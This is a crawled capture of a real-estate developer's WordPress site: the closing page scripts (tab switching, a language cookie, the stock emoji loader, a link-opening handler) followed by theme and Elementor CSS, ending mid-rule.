        // Function to show a specific tab
        function showTab(tabIndex) {
            console.log('Showing Tab Index:', tabIndex);

            // Hide all tabs and content
            tabs.forEach((tab) => tab.setAttribute('aria-selected', 'false'));
            contentWrapper.querySelectorAll('.elementor-tab-content').forEach((content) => {
                content.style.display = 'none';
            });

            // Show the selected tab and content
            tabs[tabIndex].setAttribute('aria-selected', 'true');
            const selectedTabContent = contentWrapper.querySelector(`[data-tab="${tabs[tabIndex].getAttribute('data-tab')}"]`);

            if (selectedTabContent) {
                selectedTabContent.style.display = 'block';

                // Update the URL with the selected tab
                const selectedTabId = tabs[tabIndex].getAttribute('data-tab');
                history.replaceState({}, document.title, window.location.pathname + `?tab=${selectedTabId}`);
            } else {
                console.error('Selected Tab Content not found:', tabs[tabIndex]);
            }
        }

        // Add click event listeners to each tab
        tabs.forEach((tab, index) => {
            tab.addEventListener('click', () => showTab(index));
        });

        // Show the initial tab based on URL parameter when the page loads
        showTabFromUrl();
    });
</script> -->
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ar; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://talaatmoustafa.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://talaatmoustafa.com/wp-includes/js/wp-emoji-loader.min.js
</script>
 <script>

</script> 
<script>
	//jQuery(".threeSixtyCard").each(function(){
  // console.log("hello mory");
		
   
	//	console.log(a_href);
jQuery(".threeSixtyCard").click(function(){
	
	var cardtitle = jQuery(this).find(".elementor-heading-title").html();
  var a_href = jQuery(this).find('.elementor-heading-title').find('a').attr('href');
	
	
   //window.location.href = a_href;
   
	
	window.open(
  a_href,
  '_blank' // <- This is what makes it open in a new window.
);
	
});
 //});

	
	
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://talaatmoustafa.com/wp-content/themes/pimula/assets/css/main.css?ver=6.9
body_size: 3575
content:
/* TMG News Home Page ------- START ---------*/
/* ===== Scrollbar CSS ===== */
/* Firefox */
* .community-grid-items .grid-item-content p,
.content-post-v1 p,
.tmgNews .post-name a {
  overflow: hidden;
  text-transform: normal;
  font-family: Montserrat;
}
::-webkit-scrollbar {
  width: 13px;
}
::-webkit-scrollbar-track {
  background: #fff;
}
::-webkit-scrollbar-thumb {
  background-color: #ce952e;
  border-radius: 8px;
  border: 3px solid #fff;
}
::-webkit-scrollbar-thumb:active {
  background-color: #003462;
  border-radius: 8px;
  border: 3px solid #fff;
}
::-webkit-scrollbar-thumb:focus {
  background-color: #003462;
  border-radius: 8px;
  border: 3px solid #fff;
}
html {
  scroll-behavior: smooth;
}
.page-header .entry-title {
  visibility: hidden;
}
body {
  background-color: #00000003;
}
.tmgNews .post-grid-v1 {
  position: relative;
}
.tmgNews .post-grid-v1 a.back-image {
  display: block;
  width: 100%;
  overflow: hidden;
}
.building-slider .building-slide .content h2,
.facilities-slider .facilities-slide .content h2 {
  color: #fff;
  background-image: linear-gradient(#ce952e, #ce952e);
  width: fit-content;
  padding: 10px 0;
  background-size: 0 100%;
  background-repeat: no-repeat;
  transition: 0.4s;
}
.tmgNews .post-grid-v1 a.back-image .post-image {
  width: auto;
  height: 100%;
  background-color: #000;
  background-position: center;
  background-size: cover;
}
svg.arrow {
  margin-left: 7px;
  margin-top: 4px;
}
.content-post-v1 {
  background-color: #fff;
  padding: 15px;
  display: flex;
  flex-direction: column;
  align-content: center;
  align-items: flex-start;
  justify-content: center;
  border: 0 solid;
  height: auto;
  margin: 15px 0;
}
.tmgNews .post-grid-v1 .post-image:hover {
  transform: scale(1.2);
}
.tmgNews:hover .post-image:not(:hover) {
  filter: saturate(50%);
  opacity: 0.4;
}
.tmgNews .post-name a {
  color: #003462;
  text-overflow: ellipsis;
  font-size: 23px;
  font-style: normal;
  font-weight: 500;
}
.tmgNews .read-more {
  color: #003462;
  font-size: 18px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
  display: flex;
  align-items: center;
  margin-top: 15px;
  font-family: Montserrat;
}
.content-post-v1 p {
  font-size: 16px;
  font-style: normal;
  font-weight: 300;
  line-height: 24px;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
}
.partners .elementor-image-carousel .swiper-slide-image {
  padding: 10px 20px;
  height: auto !important;
  width: 260px;
  object-fit: cover;
}
.partners .swiper-pagination {
  display: flex;
}
.partners .swiper-pagination .swiper-pagination-bullet {
  width: 12px;
  height: 12px;
  border-radius: 0;
  background: #e3e3e3;
}
.single-post .tmgNews:hover .post-image:not(:hover) {
  filter: saturate(100%);
  opacity: 1;
}
#elementor-popup-modal-940 .dialog-message {
  width: 1024px;
}
.community-grid-items {
  display: flex;
  justify-content: space-between;
  align-items: center;
  gap: 4%;
  flex-direction: row;
  margin-bottom: 40px;
}
.community-grid-items .grid-item-content,
.community-grid-items .grid-item-image {
  width: 48%;
}
.community-grid-items:nth-child(odd) .grid-item-image {
  order: 2;
}
.community-grid-items:nth-child(odd) .grid-item-content {
  order: 1;
}
.community-grid-items .grid-item-content h2 a {
  color: #313131;
  font-family: Montserrat;
  font-size: 36px;
  font-weight: 700;
  text-transform: uppercase;
  text-decoration: none;
}
.community-grid-items .grid-item-content h4 {
  color: #ce952e;
  font-family: Montserrat;
  font-size: 18px;
  font-weight: 500;
}
.community-grid-items .grid-item-content p {
  color: #000;
  font-size: 16px;
  font-weight: 400;
}
.community-grid-items .grid-item-image {
  transition: 0.4s;
}
.building-slider .building-slide:hover,
.community-grid-items .grid-item-image:hover,
.facilities-slider .facilities-slide:hover {
  transform: scale(0.99);
}
.community-grid-items .grid-item-image img {
  height: 400px;
  object-fit: cover;
  width: 100%;
}
.building-slider .building-slide,
.facilities-slider .facilities-slide {
  height: 400px;
  background-size: cover !important;
  display: flex;
  flex-direction: column;
  justify-content: end;
  transition: 0.5s;
}
.building-slider .building-slide .content,
.facilities-slider .facilities-slide .content {
  color: #fff;
  padding: 20px;
  position: relative;
}
.facilities-slider .facilities-slide .content h2 {
  font-size: 24px;
}
.building-slider .building-slide .content h5,
.facilities-slider .facilities-slide .content h5 {
  color: #fff;
  font-size: 18px;
  font-weight: 300;
}
.building-slider .swiper-button-next,
.building-slider .swiper-button-prev,
.facilities-slider .swiper-button-next,
.facilities-slider .swiper-button-prev {
  top: 10%;
}
.building-slider .swiper-button-next::after,
.building-slider .swiper-button-prev::after,
.facilities-slider .swiper-button-next::after,
.facilities-slider .swiper-button-prev::after,
.sidebar-slider-tmg .swiper-button-next::after,
.sidebar-slider-tmg .swiper-button-prev::after {
  content: "" !important;
}
.building-slider .swiper-button-prev,
.building-slider .swiper-rtl .swiper-button-next,
.facilities-slider .swiper-button-prev,
.facilities-slider .swiper-rtl .swiper-button-next {
  left: unset;
  right: 4%;
}
.building-slider .building-slide .content h2:hover,
.facilities-slider .facilities-slide .content h2:hover {
  background-size: 100% 100%;
  padding: 10px;
}
.building-slider .building-slide .content h2 {
  font-size: 24px;
  cursor: pointer;
}
.explore-btn {
  border: none;
  color: #fff !important;
}
.explore-btn:hover,
.head-close .btn-close-tmg:focus,
.head-close .btn-close-tmg:hover {
  background: 0 0;
}
.explore-btn svg {
  background: #fff;
  padding: 10px;
  border-radius: 50%;
  width: 45px;
  height: 45px;
}
.ekit-template-content-header {
  height: 90px;
}
.head-close .btn-close-tmg {
  border: none;
  color: #003462;
  font-family: Montserrat;
}
.head-close .btn-close-tmg img {
  width: 50px;
  margin-right: 10px;
}
.offcanvas-body.enSidebar,
.offcanvas-header {
  padding: 1rem 0 1rem 70px !important;
}
.main-tmg-sidebar {
  min-width: 100%;
}
.main-tmg-sidebar .offcanvas-body {
  display: flex;
  margin-top: -20px;
}
.main-tmg-sidebar .offcanvas-body .sidebar-tmg-menu {
  width: 20%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  gap: 5%;
}
.main-tmg-sidebar .interst-btn {
  background: #003462;
  color: #fff;
  padding: 10px 15px;
  font-family: Montserrat;
  transition: 0.5s;
}
.main-tmg-sidebar .interst-btn:hover {
  background: #fff;
  color: #003462;
  padding: 10px 15px;
  font-family: Montserrat;
  transition: 0.5s;
}
.last-post .elementor-post__text {
  gap: 1%;
}
.sidebar-slider-tmg {
  width: 80%;
}
.sidebar-slider-tmg .swiper-commiunity-sidebar,
.sidebar-slider-tmg .swiper-commiunity-sidebar .swiper-slide {
  height: 100vh;
  object-fit: cover;
}
.sidebar-slider-tmg .swiper-commiunity-sidebar .commiunity-image {
  display: flex;
  background-repeat: no-repeat !important;
  background-size: cover !important;
  flex-direction: column;
  justify-content: end;
  padding: 20px;
}
.sidebar-slider-tmg .swiper-commiunity-sidebar .swiper-slide .commiunity-title {
  color: #fff;
  font-family: Montserrat;
  font-size: 28px;
  font-weight: 400;
  text-transform: uppercase;
}
.sidebar-slider-tmg .swiper-commiunity-sidebar .swiper-slide a {
  color: #cecece;
  font-family: MONTSERRAT;
  font-size: 16px;
  font-weight: 500;
}
.offcanvas-body {
  padding-right: 0 !important;
}
.head-close {
  position: absolute;
  z-index: 999;
  width: 100%;
}
.sidebar-tmg-menu ul.menu-items,
.sidebar-tmg-menu ul.menu-items-second {
  list-style: none;
  padding: 0;
  margin: 0;
}
.sidebar-tmg-menu ul.menu-items li a {
  color: #003462;
  font-family: Montserrat;
  font-size: 20px;
  font-weight: 500;
  text-transform: uppercase;
  transition: 0.5s;
}
.sidebar-tmg-menu ul.menu-items-second li a {
  color: #383838;
  font-family: Montserrat;
  font-size: 18px;
  font-weight: 500;
  text-transform: uppercase;
}
.sidebar-tmg-menu ul.menu-items li,
.sidebar-tmg-menu ul.menu-items-second li {
  padding: 3px 0;
  transition: 0.5s;
}
.sidebar-tmg-menu ul.menu-items li a svg {
  position: relative;
  right: 20px;
  opacity: 0;
}
.sidebar-tmg-menu ul.menu-items li a span {
  position: relative;
  right: 30px;
}
.sidebar-tmg-menu ul.menu-items li a:hover svg {
  position: relative;
  right: 0;
  opacity: 1;
}
.sidebar-tmg-menu ul.menu-items li a:hover span {
  position: relative;
  right: 0;
}
.sidebar-tmg-menu ul.menu-items-second li:hover a {
  padding-left: 10px;
}
.sidebar-tmg-menu .contact-us-menu h5 {
  color: #003462;
  font-family: Montserrat;
  font-size: 14px;
  font-weight: 600;
}
.sidebar-tmg-menu .contact-us-menu p {
  color: #475467;
  font-family: Montserrat;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
}
.elementor-1218
  .elementor-element.elementor-element-8d7f11c
  .elementkit-tab-wraper:not(.vertical)
  .elementkit-tab-nav {
  display: none;
}
.grid-item-image-commercial img {
  height: 300px !important;
  min-width: -webkit-fill-available !important;
  object-fit: cover;
}
.grid-item-image-commercial::before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgb(0 0 0 / 30%);
}
.mySwiperPopup img {
  height: 100%;
}
.btn-close:hover {
  background-color: transparent !important;
}
.btn-close:focus {
  box-shadow: none !important;
}
.page-id-1218 .sidebar-slider-tmg .swiper-commiunity-sidebar .commiunity-image {
  max-width: calc(100% / 3.5);
}
.elementor-element .swiper .elementor-swiper-button-next,
.elementor-element .swiper .elementor-swiper-button-prev {
  top: 75% !important;
}
.page-id-732 p.excerpt {
  font-size: 14px;
}
.modal-backdrop.show {
  opacity: 0.2;
  z-index: 0;
}
.building-modal {
  background: #00000085 !important;
}
.building-modal .modal-dialog {
  max-width: 800px;
}
.building-modal .modal-body .image img {
  width: 350px;
}
.building-modal .modal-body {
  display: flex;
  justify-content: flex-start;
  align-items: center;
  gap: 3%;
}
.building-modal .modal-body .building-data-modal {
  width: 60%;
}
.building-modal .modal-body .building-data-modal .building-title {
  color: #003462;
  font-family: Montserrat;
  font-size: 34px;
  font-weight: 700;
  text-transform: uppercase;
}
.building-modal .modal-body .building-data-modal .building-delivery {
  color: #313131;
  font-family: Montserrat;
  font-size: 22px;
  font-weight: 500;
  text-transform: uppercase;
}
.building-modal .modal-body .building-data-modal .building-details-title {
  color: #313131;
  font-family: Montserrat;
  font-size: 22px;
  font-weight: 700;
  text-transform: uppercase;
  margin: 20px 0;
}
.building-modal .modal-body .building-data-modal .detalis-flex,
.building-modal .modal-body .building-data-modal .number-of {
  display: flex;
  justify-content: space-between;
  margin-bottom: 20px;
}
.building-modal .modal-body .building-data-modal .detalis-flex h5 {
  color: #003462;
  font-family: Montserrat;
  font-size: 18px;
  font-style: normal;
  font-weight: 600;
  text-transform: uppercase;
}
.building-modal .modal-body .building-data-modal .detalis-flex h5 span {
  color: #313131;
  font-family: Montserrat;
  font-size: 17px;
  font-style: normal;
  font-weight: 500;
  text-transform: uppercase;
}
.building-modal .modal-body .building-data-modal .number-of h4 {
  color: #313131;
  font-family: Montserrat;
  font-size: 14px;
  font-style: normal;
  font-weight: 600;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  justify-content: flex-start;
  width: 50%;
  gap: 3%;
}
.building-modal .modal-body .building-data-modal .download-model svg,
.building-modal .modal-body .building-data-modal .number-of h4 svg {
  width: 20px;
}
.building-modal .modal-body .building-data-modal .download-model {
  color: #af7e3c;
  border: 1px solid #af7e3c;
  padding: 10px 20px;
  font-family: Montserrat;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  text-transform: normal;
  transition: 0.5s;
}
.building-modal .modal-body .building-data-modal .download-model:hover {
  background: #af7e3c;
  color: #fff;
}
.building-modal
  .modal-body
  .building-data-modal
  .download-model:hover
  svg
  path {
  stroke: #fff;
}
.building-modal .btn-close {
  position: absolute;
  right: 5px;
  top: 5px;
  z-index: 999;
}
.modal-backdrop {
  background-color: #0000 !important;
}
.page-id-1218 .mySwiper4 .swiper-slide {
  margin-bottom: -5px !important;
}
.message-text {
  padding-bottom: 80px !important;
  padding-top: 20px !important;
}
/* button.disabled {
  background-color: #eee !important;
  color: black !important;
  border: none !important;
} */
.tabs_southmed ul li a.active {
  font-weight: bold !important;
}
@media only screen and (max-width: 767px) {
  .custom-swiper-container .innerSlide {
    padding: 10px !important;
    width: 100% !important;
    bottom: 0;
    right: 0 !important;
  }

  .custom-swiper-container h2.slideHead {
    width: 100% !important;
  }

  .custom-swiper-container p.slideParagraph {
    padding-right: 38px !important;
    font-size: 14px;
  }

  .custom-swiper-container
    .swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal {
    right: 0 !important;
    left: unset !important;
    bottom: 0 !important;
  }
  .custom-swiper-container h3.slideHeadTwo {
    font-size: 18px !important;
  }
  .custom-swiper-container h2.slideHead {
    font-size: 25px !important;
  }
}

/* Tablet Mode */

@media only screen and (max-width: 960px) and (min-width: 767px) {
  .last-post .elementor-post__title {
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }
  .elementor-element .swiper .elementor-swiper-button-prev {
    left: 45% !important;
    top: 80% !important;
  }
  .elementor-64
    .elementor-element.elementor-element-aee4026
    > .elementor-widget-container {
    padding: 0px !important;
  }
  .elementor-element .swiper .elementor-swiper-button-next {
    right: 45% !important;
    top: 80% !important;
  }
  #commercialSection
    .custom-swiper-container
    .swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal {
    left: 90px !important;
  }
  .sidebar-slider-tmg {
    width: 65%;
  }
  .main-tmg-sidebar .offcanvas-body .sidebar-tmg-menu {
    width: 35%;
  }
  .main-tmg-sidebar .offcanvas-body {
    padding-left: 20px !important;
  }
  .offcanvas-header {
    padding: 1rem 20px !important;
  }
  .swiper-container
    .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal {
    left: 85.8% !important;
  }
  .custom-swiper-container .innerSlide,
  #commercialSection .innerSlide {
    width: 80% !important;
  }
  .elementor-64
    .elementor-element.elementor-element-9a6ddad
    .swiper-slide-contents {
    max-width: 100% !important;
  }
  .page-id-1218
    .sidebar-slider-tmg
    .swiper-commiunity-sidebar
    .commiunity-image {
    max-width: calc(100% / 2.5);
  }
  .community-grid-items .grid-item-image,
  .community-grid-items .grid-item-content {
    width: 100%;
  }
  .community-grid-items .grid-item-content h4 {
    font-size: 16px;
  }
  .community-grid-items .grid-item-content h2 a {
    font-size: 24px;
    margin-top: 18px;
  }
  .community-grid-items {
    flex-direction: column;
  }

  .single-post .news-item {
    width: 50%;
  }
  #ClubsTabsSection .swiper-button-next,
  #ClubsTabsSection .swiper-button-prev {
    display: none;
  }
  #swiperWithTabs .swiper-thumbs {
    width: 100% !important;
  }
  #swiperWithTabs .tabContent {
    padding-top: 60px !important;
  }
  .allCont .mySwiper2 .swiper-button-prev,
  .allCont .mySwiper2 .swiper-button-next {
    display: none;
  }

  .page-id-732 #swiperWithTabs .swiper-slide {
    flex-direction: row-reverse !important;
    align-items: center !important;
  }
  .page-id-732 p.publication-year {
    font-size: 18px;
  }
  .page-id-732 a.titleHover {
    font-size: 21px;
  }
  #swiperCentermode .swiper-button-next {
    right: 3% !important;
  }
  .community-grid-items:nth-child(odd) .grid-item-content {
    order: 5 !important;
  }
  .commercial-grid .commecial-grid-items {
    flex: 0 0 calc(50% - 10px) !important;
    width: 50%;
  }
  .commecial-grid-items a.read-more-btn {
    display: inline-block !important;
  }
  .page-id-1218
    .sidebar-slider-tmg
    .swiper-commiunity-sidebar
    .commiunity-image {
    max-width: calc(100% / 1.5) !important;
  }
}
/* Tablet Mode */
@media only screen and (max-width: 767px) {
  .custom-swiper-container
    .swiper-pagination-clickable.swiper-pagination-bullets.swiper-pagination-horizontal {
    top: 20% !important;
  }
  .custom-swiper-container .swiper-slide {
    height: 50vh !important;
  }
  .building-modal .modal-body {
    flex-direction: column;
  }
  .building-modal .modal-body .building-data-modal {
    width: 100%;
    margin-top: 10px;
  }
  .building-modal .modal-body .building-data-modal .detalis-flex,
  .building-modal .modal-body .building-data-modal .number-of {
    flex-wrap: wrap;
  }
  .building-modal .modal-body .building-data-modal .number-of h4 {
    width: 50%;
  }
  .building-modal {
    padding-top: 45px;
  }
  .community-grid-items:nth-child(odd) .grid-item-content {
    order: 5 !important;
  }
  .community-grid-items .grid-item-image,
  .community-grid-items .grid-item-content {
    width: 100% !important;
  }
  .community-grid-items {
    flex-direction: column !important;
  }
  #wpcf7-f1126-p899-o1 .row {
    flex-direction: column;
    gap: 0;
  }
  h3.slideHeadTwo {
    width: 80%;
  }
  #commercialSection .innerSlide {
    backdrop-filter: blur(5px) !important;
  }
  #hotelsSwiper .slide-content {
    padding: 10px !important;
  }
  .page-id-1218
    .sidebar-slider-tmg
    .swiper-commiunity-sidebar
    .commiunity-image {
    max-width: calc(100% / 1.2);
  }
  .swiper-slide-contents {
    max-width: 100% !important;
  }
  .commecial-grid-items a.read-more-btn {
    display: inline-block;
  }
  .data-commercial-row .images-commercial {
    width: 100% !important;
  }

  .commercial-grid .commecial-grid-items {
    min-width: 100%;
  }
  .elementor-64
    .elementor-element.elementor-element-9a6ddad
    .elementor-slide-button {
    top: 90px !important;
  }
  .head-close {
    position: relative;
    padding: 10px !important;
  }
  .head-close .side-logo {
    display: none;
  }
  .main-tmg-sidebar .offcanvas-body {
    padding: 10px !important;
    flex-direction: column !important;
  }
  .main-tmg-sidebar .offcanvas-body .sidebar-tmg-menu {
    padding: 60px 0;
    width: 100%;
  }
  .sidebar-slider-tmg {
    width: 100%;
  }
  .sidebar-slider-tmg .swiper-commiunity-sidebar,
  .sidebar-slider-tmg .swiper-commiunity-sidebar .swiper-slide {
    height: 100%;
  }
  .facilities-slider .swiper-button-prev,
  .facilities-slider .swiper-rtl .swiper-button-next {
    left: unset;
    right: 15%;
  }
  .facilities-slider .facilities-slide .content,
  .building-slider .facilities-slide .content {
    padding: 10px;
  }
  .single-post .news-item {
    width: 100%;
  }
  .elementor-slide-description {
    line-height: 1.2em !important;
  }
  .tmgNews.post-grid-v1 a.back-image {
    display: block;
    width: 100%;
    overflow: hidden;
  }

  .tmgNews .post-grid-v1 a.back-image .post-image {
    height: 200px !important;
  }
  .community-grid-items .grid-item-content h2 a {
    color: #313131;
    font-family: Montserrat;
    font-size: 20px;
    font-weight: 700;
    text-transform: uppercase;
    text-decoration: none;
  }
  .remove-mob {
    display: none;
  }
  .btnRI.elementor-element.elementor-element-d4fcb4e.elementor-align-right.elementor-widget.elementor-widget-button {
    bottom: 0 !important;
  }
  .elementor-element-c94569c ul .elementkit-nav-item {
    min-width: fit-content;
  }
  .page-id-1218 .mySwiper4 .swiper-slide {
    margin-bottom: -10px !important;
  }
  .sidebar-tmg-menu ul.menu-items li a {
    color: #003462;
    font-family: "Montserrat";
    font-size: 18px;
    font-weight: 500;
    text-transform: uppercase;
    transition: 0.5s;
  }
}
.tabs_southmed ul li a.active {
  font-weight: bold !important;
}


--- FILE ---
content_type: text/css
request_url: https://talaatmoustafa.com/wp-content/uploads/elementor/css/post-3113.css?ver=1719481829
body_size: 8610
content:
.elementor-3113 .elementor-element.elementor-element-2a71be8{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--gap:0px 0px;--flex-wrap:wrap;--background-transition:0.3s;--padding-block-start:50px;--padding-block-end:10px;--padding-inline-start:50px;--padding-inline-end:50px;}.elementor-3113 .elementor-element.elementor-element-2a71be8:not(.elementor-motion-effects-element-type-background), .elementor-3113 .elementor-element.elementor-element-2a71be8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-3113 .elementor-element.elementor-element-2a71be8, .elementor-3113 .elementor-element.elementor-element-2a71be8::before{--border-transition:0.3s;}.elementor-3113 .elementor-element.elementor-element-231f1ab{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--align-items:flex-end;--background-transition:0.3s;}.elementor-3113 .elementor-element.elementor-element-64f1bc2{text-align:center;}.elementor-3113 .elementor-element.elementor-element-64f1bc2.elementor-element{--align-self:flex-start;}.elementor-3113 .elementor-element.elementor-element-aa2740e{text-align:right;color:#475467;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;}.elementor-3113 .elementor-element.elementor-element-aa2740e > .elementor-widget-container{padding:0px 0px 0px 98px;}.elementor-3113 .elementor-element.elementor-element-7c9dfb5{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-3113 .elementor-element.elementor-element-b60c166 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-3113 .elementor-element.elementor-element-b60c166 .elementor-nav-menu--main .elementor-item{color:#475467;fill:#475467;}.elementor-3113 .elementor-element.elementor-element-b60c166 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3113 .elementor-element.elementor-element-b60c166 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3113 .elementor-element.elementor-element-b60c166 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3113 .elementor-element.elementor-element-b60c166 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-3113 .elementor-element.elementor-element-b60c166 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-3113 .elementor-element.elementor-element-b60c166 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-3113 .elementor-element.elementor-element-cac7a58{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-3113 .elementor-element.elementor-element-321f80f .elementor-heading-title{font-family:"Montserrat", Sans-serif;font-size:14px;}.elementor-3113 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(8px/2);}.elementor-3113 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(8px/2);}.elementor-3113 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(8px/2);margin-left:calc(8px/2);}.elementor-3113 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-8px/2);margin-left:calc(-8px/2);}body.rtl .elementor-3113 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-8px/2);}body:not(.rtl) .elementor-3113 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-8px/2);}.elementor-3113 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-3113 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-3113 .elementor-element.elementor-element-3fc2246{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3113 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3113 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-item > a{font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;}.elementor-3113 .elementor-element.elementor-element-3fc2246 .elementor-icon-list-text{color:#475467;transition:color 0.3s;}.elementor-3113 .elementor-element.elementor-element-3927da8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-3113 .elementor-element.elementor-element-812e2c0{color:#667085;font-family:"Montserrat", Sans-serif;font-size:16px;font-weight:400;font-style:normal;}.elementor-3113 .elementor-element.elementor-element-eb058bf{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:center;--background-transition:0.3s;}.elementor-3113 .elementor-element.elementor-element-7fbdf8b .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#CE952E;}.elementor-3113 .elementor-element.elementor-element-7fbdf8b 